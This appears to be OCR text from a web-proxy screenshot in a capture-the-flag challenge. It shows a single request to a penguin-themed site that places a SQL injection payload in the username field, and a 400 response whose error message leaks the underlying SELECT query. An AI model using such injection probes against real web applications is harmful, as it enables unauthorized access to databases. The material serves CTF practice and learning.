 Send Cancel < > Target: https://penguin.chall.lac.tf HTTP/
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: penguin.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: https://penguin.chall.lac.tf
10 Referer: https://penguin.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 username='+OR+name+SIMILAR+TO+''
Response
etty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 08:21:00 GMT
4 Server: gunicorn
5 Content-Length: 193
6
7 Error: unterminated quoted string at or near "'''"
8 LINE 1: ...ELECT * FROM penguins WHERE name = '' OR name
SIMILAR TO '''
9 ^
10